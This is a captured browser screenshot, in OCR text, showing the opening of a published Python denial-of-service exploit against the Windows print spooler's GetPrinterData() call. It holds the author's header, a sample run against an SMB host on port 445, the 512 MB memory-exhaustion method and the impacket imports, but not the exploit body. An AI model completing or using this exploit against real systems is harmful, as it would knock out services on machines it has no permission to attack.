 1123:800 - http://downloads.securityfocus.com/vulnerabilities/exploits/21404.py - Opera
File Edit View Bookmarks Feeds Tools Window Help
New page Hex... Аст... Sys... Op... http... Re... Фо... Др... Mini... Uni... Do... Заг... Afri... invi... Tal... Sub... Div...
http://downloads.securityfocus.com/vulnerabilities/exploits/21404.py Google search
#!/usr/bin/python
# MS Windows spoolss GetPrinterData() 0day Memory Allocation Remote DoS Exploit
# Bug discovered by h07 <h07@interia.pl>
# Tested on Windows 2000 SP4 Polish + All Microsoft Security Bulletins
# Example:
#
# C:\>python spoolss_dos.py 192.168.0.2 512
#
# [*] MS Windows GetPrinterData() 0day Memory Allocation Remote DoS Exploit
# [*] Coded by h07 <h07@interia.pl>
# [*] Connecting to 192.168.0.2:445
# [+] Connected
# [+] The NETBIOS connection with the remote host timed out.
# [+] 192.168.0.2: Out of memory
# [+] Done
#
# Exploit --> GetPrinterData(handle, value, 1024 * 1024 * 512) --> MS_Windows
# Spooler service(spoolsv.exe) memory usage: 512 MB
##
from impacket.structure import Structure
from impacket.nmb import NetBIOSTimeout
from impacket.dcerpc import transport
from impacket import uuid
from struct import pack
from string import atoi
from sys import argv
from sys import exit
print "\n[*] MS Windows GetPrinterData() 0day Memory Allocation Remote DoS Exploit"
print "[*] Coded by h07 <h07@interia.pl>"